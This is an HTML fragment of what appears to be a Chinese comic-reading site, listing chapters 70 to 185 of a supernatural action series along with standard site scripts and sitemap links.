                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-67.html">70 城外篇：开心小镇女王</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-68.html">71 城外篇：妈妈的处理方式</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-69.html">72 城外篇尾声：箱子里的秘密</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-70.html">73 第二阶段</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-71.html">74 拒绝我，后果很严重哦</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-72.html">75 去情侣酒店？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-73.html">76 周围全是幽灵！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-74.html">77 动手还是投降？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-75.html">78 协助酒鬼</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-76.html">79 你大爷永远是你大爷</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-77.html">80 借用妈妈的能力</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-78.html">81 哥哥爸爸？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-79.html">82 邀请他们去家里作客</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-80.html">83 好好招待客人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-81.html">84 真实的家乡</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-82.html">85 不具备能力？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-83.html">86 前途无量的年轻人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-84.html">87 吃人的噩梦</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-85.html">88 造梦系能力者</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-86.html">89 强制入梦</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-87.html">90 苍白的实验室</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-88.html">91 初吻？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-89.html">92 看门狗</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-90.html">93 她从天上降落</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-91.html">94 她在脱衣服</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-92.html">95 她很孤独！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-93.html">96 娃娃的培训计划</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-94.html">97 和青港核武同床共枕</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-95.html">98 海上国篇：神秘许愿事件</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-96.html">100 海上国篇：支援，到了！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-97.html">101 海上国篇：海上国的S级</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-98.html">102 海上国篇：再次全城暴乱</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-99.html">103 海上国篇：进击的娃娃</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-100.html">104 海上国篇：白教授的礼物</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-101.html">105 海上国篇：家人回归！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-102.html">107 海上国篇：代号为暴君</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-103.html">106 海上国篇：代号为暴君</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-104.html">107 海上国篇：父亲再次登场</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-105.html">108 海上国篇：全军出击！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-106.html">109 海上国篇：走向那道门</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-107.html">112 真·约会！！！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-108.html">113 道别？娃娃＆韩冰？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-109.html">114 003号文件</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-110.html">115 小鹿的恐惧</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-111.html">116 请假探亲</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-112.html">117 中心城篇：再次出城！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-113.html">118 中心城篇：诡异老乡</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-114.html">119 中心城篇：怪小孩</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-115.html">120 中心城篇：那女人又饿了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-116.html">121 中心城篇：红月下的舞蹈</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-117.html">122 中心城篇：完美的谢幕</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-118.html">123 中心城篇：鬼打墙</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-119.html">124 中心城篇：吊在树上的人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-120.html">125 中心城篇：这狗正经吗！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-121.html">一周年爆更预告！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-122.html">127 中心城篇：她要睡我？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-123.html">128 中心城篇：厌恶头和身子</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-124.html">129 中心城篇：韩冰懂的多！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-125.html">130 中心城篇：白塔镇</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-126.html">131 中心城篇：一群疯子！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-127.html">132 中心城篇：疯子的笑声</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-128.html">133 中心城篇：我想直捣黄龙</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-129.html">134 中心城篇：死了都要爱！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-130.html">135 中心城篇：拉琴的大脑</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-131.html">136 中心城篇：我被污染了？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-132.html">137 中心城篇：汪汪队立大功</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-133.html">138 中心城篇：神之脑实验体</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-134.html">139 中心城篇：优雅的脚步声</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-135.html">140 中心城篇：车头的过去</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-136.html">141 中心城篇：我要毁了她！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-137.html">142 中心城篇：神之躯体计划</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-138.html">143 中心城篇：地狱小组</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-139.html">144 中心城篇：车头与那个人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-140.html">145 中心城篇：就是我举报你</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-141.html">146话 中心城篇：奇怪的消失</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-142.html">147话 中心城篇：诡异失踪</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-143.html">148话 中心城篇：想念妈妈</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-144.html">149话 中心城篇：可爱的眼睛</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-145.html">150话 中心城篇：消失的怪物</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-146.html">151话 中心城篇：无数西装怪</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-147.html">152话 中心城篇：婴</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-148.html">153 中心城篇：友好的劝说</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-149.html">146 中心城篇：奇怪的消失</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-150.html">154 中心城篇：污点证人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-151.html">155 中心城篇：赵会的目的</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-152.html">156 中心城篇：好愉快啊！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-153.html">157 中心城篇：拿刀的鬼娃娃</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-154.html">158 中心城篇：黑台桌的邀请</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-155.html">159 中心城篇：血肉怪物</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-156.html">160 中心城篇：夏虫</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-157.html">161 中心城篇：完美的肉体？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-158.html">162 中心城篇：紧身衣陈菁</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-159.html">163 中心城篇：代号“生命”</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-160.html">164 中心城篇：潜入水牛城</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-161.html">连更公告</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-162.html">165 中心城篇：中心城能力者</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-163.html">166 中心城篇：情报搜集</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-164.html">170 中心城篇：各自为战</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-165.html">171 中心城篇：婴的真身</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-166.html">169 中心城篇：活着的怪物</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-167.html">167 中心城篇：回忆录像带</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-168.html">172 中心城篇：满院的壁虎</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-169.html">168 中心城篇：虚假的城市</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-170.html">173 中心城篇：十二阶魔方</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-171.html">174 中心城篇：找到她了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-172.html">175 中心城篇：能力者集结</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-173.html">176 中心城篇：妹妹VS十九</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-174.html">177 中心城篇：杀人机器</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-175.html">178 中心城篇：记忆中的女孩</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-176.html">179 中心城篇：零能力者</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-177.html">180 中心城篇：大怪物！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-178.html">181 中心城篇：终于找到他了</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-179.html">182 中心城篇：盗火之人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-180.html">183 中心城篇：神的诞生</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-181.html">184·中心城篇：救命啊队长！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-182.html">185·中心城篇：你不是神!</a>
    						</li>
                                                    
					
					</ul>
				</div>
							</div>
		</div>
				<div class="fed-tabs-item fed-hidden">
						<p class="fed-padding fed-part-both fed-text-muted">
				No synopsis			</p>
		</div>
		
				<div class="fed-tabs-item fed-hidden">
			{{pinglun_list}}
		</div>
			</div>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">相关漫画</h2>
		<ul class="fed-part-tips fed-padding">
			<li><a class="fed-more" href="/fenlei/2.html">更多</a></li>
		</ul>
	</div>

	<ul class="fed-list-info fed-part-rows">
	    
                
	</ul>

</div>







</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'OImd3d3LmRhcnBvdS5jb209MTc2ODcyNDA1Nw==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '88033', 'sid': '0', 'nid': '0', 'wap': 'https://www.darpou.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/sidebar.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
<a href='https://www.darpou.com/sitemap.txt'>sitemap</a>

